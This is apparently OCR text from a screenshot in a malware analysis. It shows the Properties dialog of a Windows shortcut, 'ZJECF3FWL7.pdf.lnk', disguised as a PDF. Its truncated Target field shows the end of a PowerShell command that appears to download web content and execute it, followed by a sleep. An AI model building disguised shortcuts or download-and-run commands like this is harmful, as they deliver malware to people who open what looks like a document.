 Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
ZJECF3FWL7.pdf.lnk
Target type: Application
Target location: v1.0
Target: sm' -UseBasicParsing).Content }; Start-Sleep 131"
Start in: C:\Windows\system32